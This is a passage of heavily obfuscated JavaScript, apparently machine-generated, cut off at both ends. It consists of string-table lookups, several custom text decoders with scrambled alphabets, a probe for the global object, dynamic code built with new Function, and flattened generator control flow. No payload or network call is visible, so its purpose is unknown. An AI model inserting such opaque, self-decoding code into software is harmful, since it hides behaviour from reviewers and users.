1a3]),L158_un(c7dILf[0x1a4]),L158_un(c7dILf[0x1a5]),L158_un(c7dILf[0x1a6]),L158_un(c7dILf[0x1a7]),L158_un(c7dILf[0x1a8]),L158_un(c7dILf[0x1a9]),\"\\x40\\x4a\\x32\\x59\\x66\\x51\\x53\\x75\\x65\\x4c\\x7c\\x2e\\x30\\x70\\x2c\\x77\",L158_un(c7dILf[0x1aa]),L158_un(c7dILf[0x1ab]),L158_un(c7dILf[0x1ac]),L158_un(c7dILf[0x1af]),L158_un(c7dILf[0x1b1]),L158_un(c7dILf[0x1b4]),L158_un(c7dILf[0x1b5]),L158_un(c7dILf[0x1b6]),L158_un(c7dILf[0x1b7]),L158_un(c7dILf[0x1b9]),L158_un(c7dILf[0x1ba]),L158_un(c7dILf[0x1bb]),L158_un(c7dILf[0x1bc]),L158_un(c7dILf[0x1bd]),L158_un(c7dILf[0x1be]),L158_un(c7dILf[0x1c0]),L158_un(c7dILf[0x1c1]),L158_un(c7dILf[0x1c3]),L158_un(c7dILf[0x1c4]),L158_un(c7dILf[0x1c5]),L158_un(c7dILf[0x1c6]),L158_un(c7dILf[0x1c7]),L158_un(c7dILf[0x1c8]),L158_un(c7dILf[0x1c9]),L158_un(c7dILf[0x1ca]),L158_un(c7dILf[0x1cb]),L158_un(c7dILf[0x1cc]),L158_un(c7dILf[0x1cd]),L158_un(c7dILf[0x1ce]),L158_un(c7dILf[0x1cf]),L158_un(c7dILf[0x1d0]),L158_un(c7dILf[0x1d1]),L158_un(c7dILf[0x1d2]),L158_un(c7dILf[0x1d3]),L158_un(c7dILf[0x1d4]),L158_un(c7dILf[0x1d5]),L158_un(c7dILf[0x1d6]),L158_un(c7dILf[0x1d8]),L158_un(c7dILf[0x1d9]),L158_un(c7dILf[0x1da]),L158_un(c7dILf[0x1db]),L158_un(c7dILf[0x1dc]),L158_un(c7dILf[0x1dd]),L158_un(c7dILf[0x1de]),L158_un(c7dILf[0x1df]),L158_un(c7dILf[0x1e0]),L158_un(c7dILf[0x1e1]),L158_un(c7dILf[0x1e2]),L158_un(c7dILf[0x1e3]),L158_un(c7dILf[0x1e4]),L158_un(c7dILf[0x1e5]),L158_un(c7dILf[0x1e6]),L158_un(c7dILf[0x1e7]),L158_un(c7dILf[0x1e8]),L158_un(c7dILf[0x1e9]),L158_un(c7dILf[0x1ea]),L158_un(c7dILf[0x1eb]),L158_un(c7dILf[0x1ec]),L158_un(c7dILf[0x1ed]),L158_un(c7dILf[0x1ee]),L158_un(c7dILf[0x1ef]),L158_un(c7dILf[0x1f0]),L158_un(c7dILf[0x1f1]),L158_un(c7dILf[0x1f2]),L158_un(c7dILf[0x1f3]),L158_un(c7dILf[0x1f4]),L158_un(c7dILf[0x1f5]),L158_un(c7dILf[0x1f6]),L158_un(c7dILf[0x1f7]),L158_un(c7dILf[0x1f8]),L158_un(c7dILf[0x1f9]),L158_un(c7dILf[0x1fa]),\"\\x64\\x59\\x6f\\x7c\\x78\\x39\\x35\\x2e\",L158_un(c7dILf[0x1fb]),L158_un(c7dILf[0x1fc]),L158_un(c7dILf[0x1fd]),L158_un(c7dILf[0x1fe]),L158_un(c7dILf[0x1ff]),L158_un(c7dILf[0x200]),L158_un(c7dILf[0x201]),L158_un(c7dILf[0x202]),L158_un(c7dILf[0x203]),L158_un(c7dILf[0x204]),L158_un(c7dILf[0x205]),L158_un(c7dILf[0x206]),L158_un(c7dILf[0x207]),L158_un(c7dILf[0x209]),L158_un(c7dILf[0x20a]),L158_un(c7dILf[0x20b]),L158_un(c7dILf[0x20c]),L158_un(c7dILf[0x20d]),L158_un(c7dILf[0x20e]),L158_un(c7dILf[0x20f]),L158_un(c7dILf[0x210]),L158_un(c7dILf[0x211]),L158_un(c7dILf[0x212]),L158_un(c7dILf[0x213]),L158_un(c7dILf[0x214]),L158_un(c7dILf[0x215]),L158_un(c7dILf[0x216]),L158_un(c7dILf[0x217]),L158_un(c7dILf[0x218]),L158_un(c7dILf[0x219]),L158_un(c7dILf[0x21a]),L158_un(c7dILf[0x21b]),L158_un(c7dILf[0x21c]),L158_un(c7dILf[0x21d]),L158_un(c7dILf[0x21e]),L158_un(c7dILf[0x21f]),L158_un(c7dILf[0x220]),L158_un(c7dILf[0x221]),L158_un(c7dILf[0x222]),L158_un(c7dILf[0x223]),L158_un(c7dILf[0x225]),L158_un(c7dILf[0x226]),\"\\u003a\\u007c\\u003f\\u0078\\u005d\\u0068\\u0048\\u0071\",L158_un(c7dILf[0x227]),L158_un(c7dILf[0x228]),L158_un(c7dILf[0x229]),\"\\u004f\\u0023\\u005e\\u003f\\u0042\\u0031\\u0057\\u007c\\u0074\",L158_un(c7dILf[0x22a]),L158_un(c7dILf[0x22b]),\"\\x7c\\x49\\x5f\\x46\\x34\\x6b\\x7c\\x73\",L158_un(c7dILf[0x22c]),L158_un(c7dILf[0x22d]),L158_un(c7dILf[0x22e]),L158_un(c7dILf[0x22f]),L158_un(c7dILf[0x230]),L158_un(c7dILf[0x231]),L158_un(c7dILf[0x232]),L158_un(c7dILf[0x233]),\"\\u0057\\u003d\\u0073\\u0059\\u0057\\u0056\\u0046\\u006b\\u0065\\u003a\\u0063\\u0038\\u0045\\u0066\\u0039\\u0048\\u007c\\u0055\\u006d\",L158_un(c7dILf[0x236]),L158_un(c7dILf[0x238]),\"\\u0071\\u0037\\u0038\\u0026\\u0055\\u0049\\u0047\\u0022\\u0071\\u007c\\u003d\\u0024\\u0061\\u0030\\u003c\\u007e\\u0032\\u004c\\u0070\\u0072\\u002a\\u004c\\u005d\\u007b\\u0043\\u0028\\u0068\\u0067\\u007a\\u002e\\u0072\\u0057\\u0051\\u0059\\u0044\\u003b\\u006e\",\"\\u003c\\u0070\\u0040\\u0070\\u0078\\u0023\\u0029\\u0034\\u0034\\u0048\\u006a\\u0042\\u005e\\u0024\\u0026\\u0057\\u0030\\u0052\\u006e\\u0026\\u002a\\u004c\\u007c\\u0034\\u0031\\u0057\\u0030\\u0067\\u007a\\u002e\\u005e\\u003f\\u0050\\u0059\\u006e\\u0026\\u0071\",\"\\u005b\\u0035\\u006e\\u0026\\u0034\\u0041\\u007e\\u002a\\u0062\\u0070\\u0024\\u006f\\u007c\\u003c\\u0032\\u0079\\u002c\\u0078\\u0033\\u0075\\u0047\\u004a\\u007e\\u0042\\u0051\\u0025\\u006d\\u0029\\u0066\\u002e\\u005e\\u003f\\u0047\\u0059\\u002c\",L158_un(c7dILf[0x239]),L158_un(c7dILf[0x23a]),L158_un(c7dILf[0x23b]),\"\\u002c\\u0026\\u0036\\u0042\\u0068\\u0023\\u0049\\u0068\\u007c\",L158_un(c7dILf[0x23c]),\"\\x31\\x7c\\x60\\x41\\x41\\x3f\\x4f\",L158_un(c7dILf[0x23d]),L158_un(c7dILf[0x23e]),L158_un(c7dILf[0x23f]),L158_un(c7dILf[0x240]),L158_un(c7dILf[0x241]),L158_un(c7dILf[0x242]),L158_un(c7dILf[0x243])]);function sI3oo1a(){var KhGcUX=[function(){return globalThis},function(){return K5Qs59I[\"_6ZKeum\"]},function(){return window},function(){return new Function(L158_un(c7dILf[0x244]))()}],FaRDz6p,ThT14h,UVZL8u;vqO3Vt(FaRDz6p=void 0x0,ThT14h=[]);try{vqO3Vt(FaRDz6p=Object,ThT14h[L158_un(c7dILf[0x25])](\"\"[L158_un(c7dILf[0x245])][L158_un(c7dILf[0x246])][L158_un(c7dILf[0x247])]))}catch(jZd7v6){}VYVN2b:for(UVZL8u=c7dILf[0x1];UVZL8u<KhGcUX[L158_un(c7dILf[0x18])];UVZL8u++)try{var T9blZX_;FaRDz6p=KhGcUX[UVZL8u]();for(T9blZX_=c7dILf[0x1];T9blZX_<ThT14h[L158_un(c7dILf[0x18])];T9blZX_++)if(typeof FaRDz6p[ThT14h[T9blZX_]]===L158_un(c7dILf[0x1]))continue VYVN2b;return FaRDz6p}catch(jZd7v6){}return FaRDz6p||this}vqO3Vt(ThT14h=sI3oo1a()||{},UVZL8u=ThT14h[L158_un(c7dILf[0x249])],jZd7v6=ThT14h[L158_un(c7dILf[0x24a])],T9blZX_=ThT14h[L158_un(c7dILf[0x24b])],KPTrD5=ThT14h[L158_un(c7dILf[0x24c])]||String,JKxqF0Z=ThT14h[L158_un(c7dILf[0x24d])]||Array,e4dnF2n=function(){var KhGcUX=new JKxqF0Z(c7dILf[0x19]),FaRDz6p,ThT14h;vqO3Vt(FaRDz6p=KPTrD5[L158_un(c7dILf[0x23])]||KPTrD5[L158_un(c7dILf[0x24e])],ThT14h=[]);return ByRrKK(function(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x1a]]=c7dILf[0x1c],UVZL8u[-c7dILf[0x1b]]=c7dILf[0x1c],UVZL8u[c7dILf[0xa]]=UVZL8u[c7dILf[0x1]][L158_un(c7dILf[0x18])],ThT14h[L158_un(c7dILf[0x18])]=c7dILf[0x1]);for(UVZL8u[c7dILf[0xd]]=c7dILf[0x1];UVZL8u[c7dILf[0xd]]<UVZL8u[c7dILf[0xa]];){vqO3Vt(UVZL8u[-c7dILf[0x1b]]=UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++],UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x1d]?UVZL8u[c7dILf[0x1a]]=UVZL8u[-c7dILf[0x1b]]:UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x1e]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x1f])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x21]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x15])<<c7dILf[0x22]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:KPTrD5[L158_un(c7dILf[0x23])]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x12])<<c7dILf[0x24]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x22]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:(UVZL8u[c7dILf[0x1a]]=c7dILf[0x20],UVZL8u[c7dILf[0xd]]+=c7dILf[0xa]),ThT14h[L158_un(c7dILf[0x25])](KhGcUX[UVZL8u[c7dILf[0x1a]]]||(KhGcUX[UVZL8u[c7dILf[0x1a]]]=FaRDz6p(UVZL8u[c7dILf[0x1a]]))))}return ThT14h[L158_un(c7dILf[0x24f])](\"\")})}());function ifuwhaD(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return typeof UVZL8u!==L158_un(c7dILf[0x1])&&UVZL8u?new UVZL8u()[L158_un(c7dILf[0x250])](new jZd7v6(KhGcUX[c7dILf[0x1]])):typeof T9blZX_!==L158_un(c7dILf[0x1])&&T9blZX_?T9blZX_[L158_un(c7dILf[0x251])](KhGcUX[c7dILf[0x1]])[L158_un(c7dILf[0x252])](L158_un(c7dILf[0x253])):e4dnF2n(KhGcUX[c7dILf[0x1]])}function XEkxt6M(){}JrBorll=y7aHGx0();function y7aHGx0(){var ThT14h,UVZL8u,jZd7v6,T9blZX_;ByRrKK(JKxqF0Z);function KPTrD5(ThT14h){var UVZL8u=\"\\x53\\x61\\x6e\\x2f\\x39\\x50\\x76\\x6c\\x49\\x58\\x3b\\x55\\x48\\x78\\x2e\\x5b\\x7b\\x68\\x51\\x74\\x4e\\x23\\x43\\x35\\x4a\\x29\\x32\\x65\\x77\\x40\\x47\\x62\\x52\\x7c\\x4b\\x72\\x6f\\x75\\x4d\\x7a\\x54\\x24\\x3f\\x69\\x59\\x25\\x6d\\x6b\\x7e\\x67\\x57\\x66\\x46\\x7d\\x5f\\x44\\x70\\x21\\x4c\\x42\\x41\\x34\\x37\\x64\\x5a\\x71\\x26\\x63\\x36\\x4f\\x56\\x6a\\x2a\\x73\\x2c\\x38\\x5e\\x3a\\x3c\\x28\\x79\\x5d\\x30\\x3d\\x22\\x31\\x3e\\x33\\x2b\\x60\\x45\",jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK,yRmPXT;vqO3Vt(jZd7v6=\"\"+(ThT14h||\"\"),KPTrD5=jZd7v6.length,JKxqF0Z=[],e4dnF2n=c7dILf[0x1],JrBorll=c7dILf[0x1],tJswEuK=-c7dILf[0x3]);for(yRmPXT=c7dILf[0x1];yRmPXT<KPTrD5;yRmPXT++){var r_PXpH=UVZL8u.indexOf(jZd7v6[yRmPXT]);if(r_PXpH===-c7dILf[0x3])continue;if(tJswEuK<c7dILf[0x1]){tJswEuK=r_PXpH}else{vqO3Vt(tJswEuK+=r_PXpH*c7dILf[0x17],e4dnF2n|=tJswEuK<<JrBorll,JrBorll+=(tJswEuK&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(JKxqF0Z.push(e4dnF2n&c7dILf[0x11]),e4dnF2n>>=c7dILf[0xb],JrBorll-=c7dILf[0xb])}while(JrBorll>c7dILf[0x12]);tJswEuK=-c7dILf[0x3]}}if(tJswEuK>-c7dILf[0x3]){JKxqF0Z.push((e4dnF2n|tJswEuK<<JrBorll)&c7dILf[0x11])}return ifuwhaD(JKxqF0Z)}function JKxqF0Z(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,JKxqF0Z,e4dnF2n,JrBorll={sX8dTsi:{}}){while(jZd7v6+T9blZX_+JKxqF0Z+e4dnF2n!==-0x35)with(JrBorll.iC6ePoo||JrBorll)switch(jZd7v6+T9blZX_+JKxqF0Z+e4dnF2n){case-0x34:vqO3Vt(JrBorll.sX8dTsi.hiEgjg=-0x89,ThT14h[c7dILf[JKxqF0Z+0x60]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[jZd7v6+-0xdb]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=-0x125,T9blZX_+=0xe6,JKxqF0Z+=0x4a,e4dnF2n+=0x4b);break}else{vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=-0x125,T9blZX_+=-0x59,JKxqF0Z+=0x136,e4dnF2n+=0xa3);break}case 0x27:case-0x5f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case JrBorll.sX8dTsi.hiEgjg+0xab:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+0x4a]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[JKxqF0Z+0x17]]]);case 0x81:case-0xf2:default:vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=0x52,T9blZX_+=-0x22e,JKxqF0Z+=0x1f1,e4dnF2n+=-0x6f);break;case 0xce:case jZd7v6-0x2d:JrBorll.sX8dTsi.hiEgjg=0x26}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xdc,-0xc,-0x60,-0xa4).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(ThT14h=[function(){return globalThis},function(){return K5Qs59I[\"_6ZKeum\"]},function(){return window},function(){return new Function(ReU7sL(c7dILf[0x27])+ReU7sL(c7dILf[0x28]))()}],UVZL8u=void 0x0,jZd7v6=[]);try{vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u0079\\u0078\\u0060\\u007a\\u0077\\u0028\\u002c\\u0042\\u0074\\u0055\\u005a\\u004e\\u003d\\u003f\\u0040\\u0062\\u007d\\u007b\\u0052\\u0057\\u0067\\u0033\\u004c\\u006a\\u006d\\u004d\\u007e\\u0064\\u0038\\u005f\\u004f\\u0034\\u0045\\u0030\\u006b\\u006c\\u0023\\u0065\\u0049\\u0056\\u0069\\u005b\\u0035\\u0041\\u002b\\u0066\\u0022\\u005e\\u0025\\u0059\\u0068\\u0051\\u0037\\u0032\\u0043\\u003e\\u0039\\u0072\\u002e\\u0076\\u0046\\u0075\\u0058\\u0026\\u0063\\u0054\\u0053\\u004a\\u003c\\u002a\\u0071\\u0044\\u006f\\u0047\\u0061\\u0029\\u0050\\u006e\\u0024\\u004b\\u002f\\u003a\\u0031\\u007c\\u0070\\u0048\\u005d\\u0036\\u003b\\u0021\\u0073\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x29]]=c7dILf[0x1],ThT14h[-c7dILf[0x2a]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x2b]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x2b]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x2b]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x2b]]*c7dILf[0x17],ThT14h[c7dILf[0x29]]|=ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x2a]],ThT14h[-c7dILf[0x2a]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x29]]&c7dILf[0x11]),ThT14h[c7dILf[0x29]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x2a]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x2a]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x29]]|ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x2a]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function JrBorll(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}vqO3Vt(UVZL8u=Object,jZd7v6[JrBorll(c7dILf[0x2c])](\"\"[JrBorll(c7dILf[0x2d])+JrBorll(c7dILf[0x16])][JrBorll(c7dILf[0x2e])+JrBorll(c7dILf[0x2f])][JrBorll(c7dILf[0x17])]))}catch(tJswEuK){}iQnk6u:for(T9blZX_=c7dILf[0x1];T9blZX_<ThT14h[JKxqF0Z(c7dILf[0x30])];T9blZX_++)try{var yRmPXT;ByRrKK(r_PXpH);function r_PXpH(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\u0044\\u0030\\u006f\\u0042\\u0039\\u0051\\u005f\\u0049\\u0031\\u0055\\u002b\\u0043\\u002a\\u007a\\u0041\\u007c\\u002c\\u0069\\u007d\\u005a\\u0034\\u0036\\u0065\\u0025\\u0035\\u006a\\u0064\\u0063\\u003b\\u0071\\u0023\\u0053\\u004b\\u0066\\u0047\\u0046\\u0058\\u0067\\u0073\\u005d\\u004f\\u007e\\u005e\\u0048\\u004a\\u003a\\u0029\\u0054\\u0033\\u0057\\u0061\\u003f\\u0074\\u0032\\u0056\\u0078\\u0021\\u004d\\u0068\\u0026\\u0077\\u0037\\u0028\\u0024\\u003c\\u0045\\u0076\\u0022\\u004c\\u004e\\u0079\\u006c\\u006e\\u0070\\u003d\\u006d\\u0052\\u0075\\u0050\\u0038\\u005b\\u002e\\u006b\\u002f\\u0062\\u003e\\u0040\\u0060\\u0059\\u007b\\u0072\",ThT14h[-c7dILf[0x31]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[-c7dILf[0x31]].length,ThT14h[-c7dILf[0x32]]=[],ThT14h[-c7dILf[0x24]]=c7dILf[0x1],ThT14h[-c7dILf[0x33]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x34]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[-c7dILf[0x31]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x34]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0x34]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0x34]]*c7dILf[0x17],ThT14h[-c7dILf[0x24]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x33]],ThT14h[-c7dILf[0x33]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[-c7dILf[0x32]].push(ThT14h[-c7dILf[0x24]]&c7dILf[0x11]),ThT14h[-c7dILf[0x24]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x33]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x33]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[-c7dILf[0x32]].push((ThT14h[-c7dILf[0x24]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x33]])&c7dILf[0x11])}return ifuwhaD(ThT14h[-c7dILf[0x32]])}function sI3oo1a(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=r_PXpH(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}UVZL8u=ThT14h[T9blZX_]();for(yRmPXT=c7dILf[0x1];yRmPXT<jZd7v6[sI3oo1a(c7dILf[0x31])];yRmPXT++){ByRrKK(XEkxt6M);function XEkxt6M(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u003e\\u0026\\u0075\\u0034\\u002c\\u0022\\u0077\\u0033\\u0028\\u002b\\u0039\\u0021\\u0029\\u007a\\u005e\\u007e\\u003c\\u0035\\u007d\\u003f\\u004a\\u0025\\u002f\\u003d\\u005f\\u0049\\u0057\\u0036\\u006d\\u004b\\u0030\\u006f\\u0069\\u005d\\u0076\\u0031\\u0032\\u0051\\u0059\\u0048\\u005a\\u006e\\u0052\\u004f\\u006c\\u0070\\u0062\\u0065\\u0041\\u0066\\u0023\\u0042\\u0072\\u0060\\u007b\\u0050\\u0067\\u0064\\u0038\\u0037\\u004c\\u003a\\u0053\\u0040\\u0054\\u007c\\u0078\\u0073\\u006a\\u0024\\u0058\\u0068\\u0046\\u002e\\u0063\\u002a\\u005b\\u006b\\u0043\\u0061\\u0056\\u0044\\u0045\\u0079\\u0074\\u0071\\u0055\\u0047\\u004d\\u003b\\u004e\",ThT14h[c7dILf[0x36]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x36]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[-c7dILf[0x37]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[-c7dILf[0x38]]=c7dILf[0x1];ThT14h[-c7dILf[0x38]]<ThT14h[c7dILf[0xa]];ThT14h[-c7dILf[0x38]]++){ThT14h[-c7dILf[0x39]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x36]][ThT14h[-c7dILf[0x38]]]);if(ThT14h[-c7dILf[0x39]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[-c7dILf[0x39]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[-c7dILf[0x39]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x37]],ThT14h[-c7dILf[0x37]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x37]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x37]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x37]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function y7aHGx0(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=XEkxt6M(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}if(typeof UVZL8u[jZd7v6[yRmPXT]]===y7aHGx0(c7dILf[0x10])+y7aHGx0(c7dILf[0x3c]))continue iQnk6u}return UVZL8u}catch(tJswEuK){}return UVZL8u||this}function LbjDvr5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={Nw8ADQ:{}},e4dnF2n){while(jZd7v6+KPTrD5!==0xb5)with(JKxqF0Z.rJXHvhT||JKxqF0Z)switch(jZd7v6+KPTrD5){default:case jZd7v6!=-0x16e&&jZd7v6- -0xee:vqO3Vt(DeqWomy[c7dILf[0x3d]]=\"\"+(DeqWomy[c7dILf[0x1]]||\"\"),DeqWomy[c7dILf[0x3f]]=DeqWomy[c7dILf[0x3d]].length,DeqWomy[c7dILf[0x3e]]=[],DeqWomy[-c7dILf[0x1e]]=c7dILf[0x1],DeqWomy[c7dILf[jZd7v6+0x1e]]=c7dILf[0x1],JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0x159);break;case KPTrD5!=-0x1c&&KPTrD5-0xb2:case-0x98:case-0x6d:return KhGcUX[utHAQN]=(0x1,JKxqF0Z.Nw8ADQ.jg7nC22)(FaRDz6p[utHAQN]);case 0xc:case-0xd3:JKxqF0Z.Nw8ADQ.PizQLb=-0x7;return KhGcUX[utHAQN]=(0x1,JKxqF0Z.Nw8ADQ.jg7nC22)(FaRDz6p[utHAQN]);case jZd7v6- -0x42:vqO3Vt(DeqWomy[c7dILf[jZd7v6+0xd4]].push((DeqWomy[-c7dILf[0x1e]]|DeqWomy[c7dILf[jZd7v6+0xa8]]<<DeqWomy[c7dILf[0x9]])&c7dILf[0x11]),JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0x30,KPTrD5+=0x3c);break;case 0xe6:case jZd7v6- -0x7e:return ifuwhaD(DeqWomy[c7dILf[0x3e]]);case jZd7v6-0x13f:vqO3Vt([...dVNkNn.DeqWomy]=e4dnF2n,dVNkNn.DeqWomy[c7dILf[0x0]]=c7dILf[0x3],dVNkNn.DeqWomy[c7dILf[0x3]]=\"\\u0079\\u0037\\u0028\\u003f\\u002f\\u0053\\u007b\\u005a\\u0041\\u005e\\u003d\\u0073\\u007c\\u0063\\u0076\\u007d\\u0078\\u0042\\u0046\\u0050\\u0054\\u0029\\u004c\\u0052\\u002b\\u0068\\u0025\\u0069\\u005d\\u0072\\u0033\\u0074\\u004a\\u006d\\u0059\\u003e\\u004d\\u0067\\u0022\\u0043\\u0062\\u004b\\u0065\\u0064\\u0057\\u006c\\u004e\\u0075\\u0026\\u0070\\u004f\\u007a\\u005b\\u0031\\u002c\\u0044\\u006e\\u0024\\u0023\\u0032\\u0055\\u003a\\u006a\\u0038\\u006f\\u0071\\u002e\\u0039\\u0061\\u0035\\u0021\\u0077\\u0040\\u003b\\u002a\\u005f\\u007e\\u0034\\u0030\\u003c\\u0056\\u0066\\u0049\\u0060\\u0051\\u0036\\u006b\\u0058\\u0048\\u0045\\u0047\",JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0xc0,KPTrD5+=0x22d);break;case 0x8:case-0x2a:case 0xf6:vqO3Vt(JKxqF0Z.Nw8ADQ.PizQLb=-0xf8,Nw8ADQ.VuDRt0=function(...jZd7v6){return 